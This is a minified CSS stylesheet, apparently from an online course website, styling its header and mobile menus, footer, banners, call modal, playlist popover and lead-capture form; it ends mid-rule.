header.header-main .ptn-dropdown-menu.dropdown-list{line-height:2.5em;font-size:16px;z-index:9;box-shadow:1px 1px 8px rgba(0,0,0,0.1);border-radius:5px !important}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a{display:block;padding:0.75em 1.375em;line-height:1.375em;color:#000051;transition:background-color 0.3s, color 0.3s;white-space:nowrap;font-family:"Ninetea", sans-serif;font-weight:400;white-space:nowrap}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a:hover{color:#fff;background-color:#003CFF}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a:before{width:13px;display:inline-block;margin-right:15px}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a i{margin-right:15px}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list hr{display:block;border-width:0 0 1px;border-style:solid;border-color:#d6dddd;margin:0.5em 0}.new_styles header.header-main .ecommerce-separator{display:none;padding:15px 0;text-align:center;font:16px/16px "Blauer-Nue", sans-serif;color:#fff;text-transform:uppercase}.new_styles header.header-main .box-user-logged{line-height:44px;vertical-align:middle}.new_styles header.header-main .box-user-logged .item{white-space:no-wrap}.new_styles header.header-main .box-user-logged .avatar{display:inline-block;max-height:34px;padding:1px;border:1px solid rgba(255,255,255,0.1);border-radius:34px !important;vertical-align:middle}.new_styles header.header-main .alfaquiz-icon{margin-right:15px}@media screen and (min-width: 769px){.new_styles header.header-main *{display:inline-block}.new_styles header.header-main .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s}.new_styles header.header-main .link-main:hover,.new_styles header.header-main .link-main:active,.new_styles header.header-main .link-main:focus{background-color:#0036e6;color:#fff}}@media screen and (min-width: 769px) and (max-width: 1025px){.new_styles header.header-main .link-main{font-size:11px;padding:0 5px}}@media screen and (min-width: 769px) and (min-width: maxpx) and (max-width: 1025px){.new_styles header.header-main .link-main{font-size:11px;padding:0 5px}}@media screen and (min-width: 769px){.new_styles header.header-main .bar-persistent,.new_styles header.header-main .bar-main,.new_styles header.header-main .bar-secondary{display:block;position:relative;vertical-align:top}.new_styles header.header-main .bar-persistent .wrap,.new_styles header.header-main .bar-main .wrap,.new_styles header.header-main .bar-secondary .wrap{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:1380px;max-width:100%;height:100%;max-height:100%}.new_styles header.header-main .bar-main{height:53px;line-height:53px;z-index:2}.new_styles header.header-main .bar-secondary{height:32px;line-height:32px;z-index:1}.new_styles header.header-main .side-menu-wrapper{display:block;z-index:9}.new_styles header.header-main .main-menu{margin-right:20px}.new_styles header.header-main .bar-secondary{font-family:"Blauer-Nue", sans-serif;font-size:0;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;box-shadow:0 5px 20px 0 rgba(0,0,0,0.15)}.new_styles header.header-main .bar-secondary .link-group{position:relative;display:inline-block}.new_styles header.header-main .bar-secondary .link-group a{padding:0 10px;font-size:14px;font-family:"Blauer-Nue", sans-serif;color:#000051;transition:background-color 0.3s, color 0.3s}.new_styles header.header-main .bar-secondary .link-group a:hover{background-color:#000051;color:#fff}.new_styles header.header-main .bar-secondary .link-group a.hl{color:#fff;background-color:#003CFF;font-weight:500}.new_styles header.header-main .bar-secondary .link-group a.hl:hover{background-color:#0030cc}.new_styles header.header-main .bar-secondary .link-group:not(:last-of-type){margin-right:5px;padding-right:5px}.new_styles header.header-main .bar-secondary .link-group:not(:last-of-type):after{width:1px;height:12px;position:absolute;top:8px;left:auto;bottom:auto;right:0;display:block;content:" ";background-color:#d6dddd}.new_styles header.header-main .bar-secondary .link-group.highlighted a{color:#003CFF;transition:background-color 0.3s, color 0.3s}.new_styles header.header-main .bar-secondary .link-group.highlighted a:hover{background-color:#0036e6;color:#fff}.new_styles header.header-main .social{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles header.header-main .social .social__header{display:inline-block}.new_styles header.header-main .social .social__header .phone{color:#000051;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .social .social__header .phone:first-child{margin-right:12px}.new_styles header.header-main .social .social__header .phone a{width:auto;background:#279846;color:#f2f4f4;padding:5.5px 10px;display:inline-block;font-size:14px;line-height:1.5em;position:relative;top:-2px;letter-spacing:0.5px;text-transform:uppercase}.new_styles header.header-main .social .social__header .phone a:hover,.new_styles header.header-main .social .social__header .phone a:focus{background:#32b154;color:#f2f4f4 !important}.new_styles header.header-main .social a{width:32px;font-size:18px;text-align:center;color:#000084;transition:background-color 0.3s, color 0.3s}.new_styles header.header-main .social a:hover{background-color:#000038;color:#fff}}@media screen and (min-width: 769px) and (max-width: 1024px){.new_styles header.header-main .link-main{font-size:11px;padding:0 5px}}@media screen and (max-width: 768px){.new_styles header.header-main .side-menu-wrapper{overflow-x:hidden;overflow-y:auto;background-color:#000051;transition:width 0.3s ease-out;border-right:1px solid rgba(0,0,0,0.2);padding-top:44px;font-size:0px;background-color:#000051}.new_styles header.header-main .side-menu-wrapper.active{box-shadow:0 0 0 600px rgba(0,0,0,0.5),5px 0 50px 0 rgba(0,0,0,0.5)}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button{position:absolute;top:0;left:auto;bottom:auto;right:0;width:54px;height:44px;display:block;color:#fff;box-shadow:none;background-color:#000051;transition:background-color 0.3s;border-left:1px solid rgba(255,255,255,0.1);z-index:1}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:hover,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:active,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link{position:absolute;top:0;left:auto;bottom:auto;right:0;width:100%;height:44px;display:block;line-height:44px;background-image:url(/assets/layout/alfacon/logo-header-53ee42af9de8fb76c81d357b25d0dc2939bc501210357b408856b16419b343eb.png);background-position:15px center;background-size:86px;background-repeat:no-repeat;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link:hover{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .bar-main,.new_styles header.header-main .side-menu-wrapper .bar-secondary,.new_styles header.header-main .side-menu-wrapper .wrap{display:block}.new_styles header.header-main .side-menu-wrapper .box-user{font-size:0px;text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);background-color:#00001e}.new_styles header.header-main .side-menu-wrapper .box-user .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;display:inline-block;width:50%;border-top:1px solid rgba(255,255,255,0.1);font-size:12px}.new_styles header.header-main .side-menu-wrapper .box-user .link-main:hover,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:active,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .box-user:hover .label-new,.new_styles header.header-main .side-menu-wrapper .box-user .active .label-new{background:#000051}.new_styles header.header-main .side-menu-wrapper .box-user hr{margin:0;border-top:5px solid #000038}.new_styles header.header-main .side-menu-wrapper .ecommerce-separator{display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged{text-align:left}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main{width:100%;display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main:after{content:""}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu{width:100%;display:block !important;position:relative;padding:0;border:0;background-color:#000051}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:hover,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:active,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper #box-avatar{display:inline-block;margin-right:5px}.new_styles header.header-main .side-menu-wrapper .main-menu{border-bottom:20px solid #000038}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s;line-height:50px;font-size:16px}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:hover,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:active,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu{width:160px}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu a{display:block;white-space:initial}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group{border-bottom:5px solid #000044}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a{font-family:"Blauer-Nue", sans-serif;display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:hover,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:active,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .social{padding:10px 0;text-align:center}.new_styles header.header-main .side-menu-wrapper .social a{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;font-size:22px}.new_styles header.header-main .side-menu-wrapper .social a:hover,.new_styles header.header-main .side-menu-wrapper .social a:active,.new_styles header.header-main .side-menu-wrapper .social a:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .social .social__header{display:block;margin-bottom:5px}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone{display:block;color:#fff;text-align:center;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a{width:auto;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a:hover,.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a a:focus{background:none;color:#000084}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles header.header-main .side-menu-wrapper{overflow-x:hidden;overflow-y:auto;background-color:#000051;transition:width 0.3s ease-out;border-right:1px solid rgba(0,0,0,0.2);padding-top:44px;font-size:0px;background-color:#000051}.new_styles header.header-main .side-menu-wrapper.active{box-shadow:0 0 0 600px rgba(0,0,0,0.5),5px 0 50px 0 rgba(0,0,0,0.5)}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button{position:absolute;top:0;left:auto;bottom:auto;right:0;width:54px;height:44px;display:block;color:#fff;box-shadow:none;background-color:#000051;transition:background-color 0.3s;border-left:1px solid rgba(255,255,255,0.1);z-index:1}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:hover,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:active,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link{position:absolute;top:0;left:auto;bottom:auto;right:0;width:100%;height:44px;display:block;line-height:44px;background-image:url(/assets/layout/alfacon/logo-header-53ee42af9de8fb76c81d357b25d0dc2939bc501210357b408856b16419b343eb.png);background-position:15px center;background-size:86px;background-repeat:no-repeat;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link:hover{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .bar-main,.new_styles header.header-main .side-menu-wrapper .bar-secondary,.new_styles header.header-main .side-menu-wrapper .wrap{display:block}.new_styles header.header-main .side-menu-wrapper .box-user{font-size:0px;text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);background-color:#00001e}.new_styles header.header-main .side-menu-wrapper .box-user .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;display:inline-block;width:50%;border-top:1px solid rgba(255,255,255,0.1);font-size:12px}.new_styles header.header-main .side-menu-wrapper .box-user .link-main:hover,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:active,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .box-user:hover .label-new,.new_styles header.header-main .side-menu-wrapper .box-user .active .label-new{background:#000051}.new_styles header.header-main .side-menu-wrapper .box-user hr{margin:0;border-top:5px solid #000038}.new_styles header.header-main .side-menu-wrapper .ecommerce-separator{display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged{text-align:left}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main{width:100%;display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main:after{content:""}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu{width:100%;display:block !important;position:relative;padding:0;border:0;background-color:#000051}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:hover,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:active,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper #box-avatar{display:inline-block;margin-right:5px}.new_styles header.header-main .side-menu-wrapper .main-menu{border-bottom:20px solid #000038}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s;line-height:50px;font-size:16px}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:hover,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:active,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu{width:160px}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu a{display:block;white-space:initial}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group{border-bottom:5px solid #000044}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a{font-family:"Blauer-Nue", sans-serif;display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:hover,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:active,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .social{padding:10px 0;text-align:center}.new_styles header.header-main .side-menu-wrapper .social a{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;font-size:22px}.new_styles header.header-main .side-menu-wrapper .social a:hover,.new_styles header.header-main .side-menu-wrapper .social a:active,.new_styles header.header-main .side-menu-wrapper .social a:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .social .social__header{display:block;margin-bottom:5px}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone{display:block;color:#fff;text-align:center;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a{width:auto;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a:hover,.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a a:focus{background:none;color:#000084}}.new_styles header.header-main .box-cart{position:absolute;top:0;left:auto;bottom:auto;right:0}@media screen and (max-width: 768px){.new_styles header.header-main .bar-persistent{height:44px;box-shadow:0 10px 10px rgba(0,0,0,0.05),0 3px 3px rgba(0,0,0,0.1)}.new_styles header.header-main .logo{position:absolute;top:0;left:50%;bottom:auto;right:auto;width:86px;margin-left:-43px}.new_styles header.header-main .header-search{position:absolute;top:0;left:auto;bottom:auto;right:40px;z-index:3}.new_styles header.header-main .side-menu-wrapper{display:block;position:fixed;top:0;left:0;bottom:0;width:0;z-index:9999;transition:width 0.3s}.new_styles header.header-main .side-menu-wrapper.active{width:300px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles header.header-main .bar-persistent{height:44px;box-shadow:0 10px 10px rgba(0,0,0,0.05),0 3px 3px rgba(0,0,0,0.1)}.new_styles header.header-main .logo{position:absolute;top:0;left:50%;bottom:auto;right:auto;width:86px;margin-left:-43px}.new_styles header.header-main .header-search{position:absolute;top:0;left:auto;bottom:auto;right:40px;z-index:3}.new_styles header.header-main .side-menu-wrapper{display:block;position:fixed;top:0;left:0;bottom:0;width:0;z-index:9999;transition:width 0.3s}.new_styles header.header-main .side-menu-wrapper.active{width:300px}}@media screen and (min-width: 769px){.new_styles header.header-main .mobile-menu-expand-button,.new_styles header.header-main .mobile-menu-collapse-button,.new_styles header.header-main .mobile-menu-home-link{display:none !important}.new_styles header.header-main .bar-persistent{position:relative;height:0;z-index:11}.new_styles header.header-main .side-menu-wrapper{position:relative;z-index:9}.new_styles header.header-main .logo{position:absolute;top:0;left:10px;bottom:auto;right:auto}.new_styles header.header-main .main-menu{position:absolute;top:0;left:110px;bottom:auto;right:auto}.new_styles header.header-main .header-search{position:absolute;top:0;left:960px;bottom:auto;right:auto}.new_styles header.header-main .box-user{position:absolute;top:0;left:auto;bottom:auto;right:40px}.new_styles header.header-main .box-user-logged .ptn-dropdown-menu{left:auto;right:0}}@media screen and (min-width: 769px) and (max-width: 1024px){.new_styles header.header-main .header-search{position:absolute;top:0;left:auto;bottom:0;right:180px}.new_styles header.header-main .header-search.collapsible:not(.collapsed){position:absolute;top:0;left:auto;bottom:0;right:232px}.new_styles header.header-main .md-hide{display:none}}.new_styles .box-quiz{display:block}@keyframes zoomEffect{0%, 100%{transform:scale(1)}50%{transform:scale(1.2)}}.new_styles .zoom-text{display:inline-block;margin-right:1rem;animation:zoomEffect 1s infinite}.new_styles nav.main-footer{background-color:#000051;font-family:"Ninetea", sans-serif}.new_styles nav.main-footer *{-webkit-font-smoothing:antialiased}.new_styles nav.main-footer>.page-container{padding-bottom:0}.new_styles nav.main-footer h6{padding-bottom:20px;margin-bottom:20px;border-bottom:1px dotted rgba(255,255,255,0.5);position:relative;font:24px/24px "Blauer-Nue", sans-serif;color:#eee}.new_styles nav.main-footer h6:after{position:absolute;top:auto;left:0;bottom:-1.5px;right:auto;width:50%;height:2px;content:"";display:block;background-color:#003CFF;z-index:1}.new_styles nav.main-footer a{color:#668aff}.new_styles nav.main-footer a:hover{color:#003CFF}.new_styles nav.main-footer .logo{padding:20px 20px 0;text-align:center}@media screen and (max-width: 1024px){.new_styles nav.main-footer .logo{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles nav.main-footer .logo{display:none}}.new_styles nav.main-footer .logo a{display:inline-block}.new_styles nav.main-footer .logo img{display:block;max-width:130px}.new_styles nav.main-footer .logo #reputation-ra{display:inline-block;margin-top:4em}.new_styles nav.main-footer .channels{display:inline-block;padding:20px 20px 0;margin-bottom:20px}.new_styles nav.main-footer .channels a{display:block;padding:10px 0 9px;font:300 14px/20px "Ninetea", sans-serif;color:#eee;border-bottom:1px dotted rgba(255,255,255,0.2)}.new_styles nav.main-footer .channels a:hover{color:#003CFF;border-bottom:1px solid #003CFF}.new_styles nav.main-footer .contact{display:inline-block;padding:20px 20px 0}.new_styles nav.main-footer .contact p{display:block;margin-bottom:25px;line-height:20px;font-size:14px;font-family:"Ninetea", sans-serif;color:#eee}.new_styles nav.main-footer .contact p.fa,.new_styles nav.main-footer .contact p.cpn-info-button,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.whatsapp,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.whatsapp,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.telegram,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.telegram{position:relative;padding-left:36px}.new_styles nav.main-footer .contact p.fa:before,.new_styles nav.main-footer .contact p.cpn-info-button:before,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.whatsapp:before,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.telegram:before,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.telegram:before{position:absolute;top:8px;left:0;bottom:auto;right:auto;font-size:28px}.new_styles nav.main-footer .contact p.sales,.new_styles nav.main-footer .contact p.address{padding-bottom:24px;margin-bottom:25px;border-bottom:1px dotted rgba(255,255,255,0.2)}.new_styles nav.main-footer .contact p.support{margin-top:10px}.new_styles nav.main-footer .contact p strong{font-weight:bold}.new_styles nav.main-footer .contact p .ct{line-height:25px;font-size:18px}.new_styles nav.main-footer .contact p .time{line-height:20px;font-size:14px}.new_styles nav.main-footer .contact p .phone{line-height:25px;font-size:16px;color:#ccd8ff}.new_styles nav.main-footer .contact .sm{font-size:12px}.new_styles nav.main-footer .copyright{color:#ccc;font-size:14px;background-color:#000038}.new_styles nav.main-footer .copyright .page-container{line-height:40px}.new_styles nav.main-footer .social{float:right}.new_styles nav.main-footer .social a{width:40px;height:40px;display:inline-block;padding:0 5px;line-height:40px;font-size:20px;text-align:center;color:rgba(255,255,255,0.7)}.new_styles nav.main-footer .social a:hover{color:#003CFF}.new_styles .ac-banner-small{display:block;padding:0.5em 1em;margin-bottom:20px;color:#fff;font-size:20px;font-family:"Blauer-Nue", sans-serif;text-transform:uppercase;text-align:center;border-radius:3px !important;background-color:#000014}@media screen and (min-width: 600px){.new_styles .ac-banner-small{font-size:22px}}@media screen and (min-width: 1024px){.new_styles .ac-banner-small{font-size:24px}}.new_styles .ac-banner-small span{display:inline-block;line-height:1.5em;vertical-align:middle}.new_styles .ac-banner-small .text{margin:0 1em}.new_styles .ac-banner-small .yellow{color:#d7c500}.new_styles .ac-banner-small .apply,.new_styles .ac-banner-small .applied{padding:0 1em;font-size:0.8em;line-height:2em;color:#fff;white-space:nowrap;border-radius:3px !important;background-color:#0036e6;box-shadow:inset -2px -2px 0 0 #0d2573}.new_styles .info-block-app{padding-top:20px;min-height:300px;padding:20px;background:#fafbfb;vertical-align:top;border:1px solid #d6dddd}.new_styles .info-block-app:before,.new_styles .info-block-app:after{content:"";display:table}.new_styles .info-block-app:after{clear:both;*zoom:1}.new_styles .info-block-app .title{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd;font-size:24px}.new_styles .info-block-app .title *{display:inline-block;line-height:32px;vertical-align:middle}.new_styles .info-block-app .content{position:relative;padding-left:110px}.new_styles .info-block-app .logo{display:inline-block;margin-left:20px;width:32px}.new_styles .info-block-app .ill{position:absolute;top:0;left:0;bottom:auto;right:auto;width:90px;margin-right:20px}.new_styles .info-block-app p{font-size:18px;text-align:left;margin-bottom:15px}@media screen and (max-width: 768px){.new_styles #calls-modal .modal-dialog{width:80%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles #calls-modal .modal-dialog{width:80%}}.new_styles #calls-modal .modal-body{font-size:14px}.new_styles #calls-modal .cpn-notice{margin-bottom:20px}.new_styles #calls-modal .item{position:relative;margin-bottom:20px;vertical-align:top;text-align:center}@media screen and (min-width: 769px){.new_styles #calls-modal .item:first-child{padding-right:20px;border-right:1px solid #d6dddd}.new_styles #calls-modal .item:last-child{padding-left:20px}}.new_styles #calls-modal .clearfix:before,.new_styles #calls-modal .clearfix:after{content:"";display:table}.new_styles #calls-modal .clearfix:after{clear:both;*zoom:1}.new_styles #calls-modal .lbl{display:block;margin-bottom:20px;padding:10px;font:16px/20px "Blauer-Nue", sans-serif;text-transform:uppercase;color:#fff;background-color:#000051}@media screen and (min-width: 769px){.new_styles #calls-modal .or{position:absolute;top:0;left:-21px;bottom:auto;right:auto;width:42px;height:40px;line-height:40px;background-color:#000051;color:#fff}}.new_styles #calls-modal .loc{display:block;margin-bottom:5px;font:16px/20px "Blauer-Nue", sans-serif;color:#000051}.new_styles #calls-modal .phone{display:block;margin-bottom:20px;font:26px/30px "Blauer-Nue", sans-serif;color:#000051}.new_styles #calls-modal .form-group{display:flex;flex-flow:row nowrap;margin-bottom:10px}.new_styles #calls-modal .form-group label{width:75px;padding-right:5px;line-height:40px;flex-grow:0;flex-shrink:0;text-align:right}.new_styles #calls-modal .form-group.num input:first-of-type{display:inline-block;width:50px;margin-right:10px;flex-shrink:0;flex-grow:0}.new_styles #calls-modal .time{padding:15px;background-color:#F2F4F4;border:1px solid #d6dddd;text-align:center;font:18px/22px "Ninetea", sans-serif;color:#6f6f6f}.new_styles #calls-modal .time strong{display:block;font:22px/26px "Blauer-Nue", sans-serif;color:#000051}.new_styles .steps-bill{padding:20px 0}.new_styles .steps-bill li{display:flex;align-items:center}@media screen and (min-width: 662px){.new_styles .steps-bill li{padding:3px 0}}.new_styles .steps-bill li div{width:30px;height:30px;min-width:30px;color:#fff;float:left;display:flex;margin-right:10px;text-align:center;background:#656565;align-items:center;justify-content:center;border-radius:50% !important}.new_styles .steps-bill li div:before{margin-right:0px}@media screen and (max-width: 661px){.new_styles .steps-bill li div{display:none}}@media screen and (min-width: maxpx) and (max-width: 661px){.new_styles .steps-bill li div{display:none}}.new_styles .cpn-playlist-popover{position:absolute;display:none;z-index:5;width:285px;background:#ffffff;box-shadow:0 0 20px 5px rgba(0,0,0,0.1),5px 5px 5px 0px rgba(0,0,0,0.15);border-radius:3px !important;border:1px solid #d6dddd;text-align:left}.new_styles .cpn-playlist-popover h3.title{position:relative}.new_styles .cpn-playlist-popover .dismiss-popover{position:absolute;top:50%;transform:translate(0, -50%);right:10px;width:30px;height:30px;float:right;padding:0;background:transparent;box-shadow:none;color:#6f6f6f;border-radius:3px !important}.new_styles .cpn-playlist-popover .dismiss-popover:before{margin:0}.new_styles .cpn-playlist-popover .dismiss-popover:hover{background-color:rgba(0,0,0,0.1)}.new_styles .cpn-playlist-popover .title,.new_styles .cpn-playlist-popover .playlists,.new_styles .cpn-playlist-popover .create-playlist,.new_styles .cpn-playlist-popover .form-playlist{padding:10px 20px}.new_styles .cpn-playlist-popover .title{background-color:#F2F4F4;border-bottom:1px solid #d6dddd;font:400 1.6rem/2rem "Blauer-Nue", sans-serif}.new_styles .cpn-playlist-popover .overlay-loading{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.75);z-index:2}.new_styles .cpn-playlist-popover .disc-loader{position:absolute;top:50%;left:50%;bottom:0;right:0;width:40px;height:40px;display:block;margin:-20px 0 0 -20px;border:5px solid rgba(0,0,81,0.2);border-left-color:#000051}.new_styles .cpn-playlist-popover .playlists{position:relative;min-height:80px;max-height:150px;padding:10px 15px;overflow-y:scroll;font-size:14px}.new_styles .cpn-playlist-popover .playlists .playlist{display:block;line-height:32px;color:#6f6f6f}.new_styles .cpn-playlist-popover .playlists .cpn-notice{display:none}.new_styles .cpn-playlist-popover .new-playlist-wrapper{padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-width:1px 0}.new_styles .cpn-playlist-popover .new-playlist-wrapper button{padding:5px 10px}.new_styles .cpn-playlist-popover .new-playlist-wrapper.active .form{display:flex}.new_styles .cpn-playlist-popover .new-playlist-wrapper.active .create-bt{display:none}.new_styles .cpn-playlist-popover .form{width:100%;display:none;flex-flow:row nowrap}.new_styles .cpn-playlist-popover .form .name{flex-grow:1;width:auto;padding:5px 10px;color:#6e6e6e;font:400 1.3rem/2rem "Blauer-Nue", sans-serif}.new_styles .cpn-playlist-popover .form .submit{width:auto;margin-right:5px}.new_styles .cpn-playlist-popover .form .bt-cancel{width:auto;box-shadow:none;border:1px solid transparent;border-left-color:#d6dddd}.new_styles .cpn-playlist-popover .form .bt-cancel:before{margin:0}.new_styles .cpn-playlist-popover .form .bt-cancel:hover{border-color:#d6dddd}@media screen and (max-width: 767px){.new_styles .lead__capture{padding:30px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .lead__capture{padding:30px}}@media screen and (min-width: 768px){.new_styles .lead__capture{padding:45px}}.new_styles .lead__capture>.wrapper{width:1260px;max-width:100%;text-align:center;background:none;margin:0 auto;border:1px solid #d6dddd;box-shadow:5px 5px 5px rgba(114,114,114,0.13);border-radius:5px !important}@media screen and (max-width: 767px){.new_styles .lead__capture>.wrapper{padding:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .lead__capture>.wrapper{padding:20px}}@media screen and (min-width: 768px){.new_styles .lead__capture>.wrapper{padding:60px 0}}.new_styles .lead__capture>.wrapper>.title{display:flex;justify-content:center;align-items:center;font:22px/1.5em "Blauer-Nue", sans-serif;color:#2a2a2a}.new_styles .lead__capture>.wrapper>.title>.image{width:32px;margin:0 5px}.new_styles 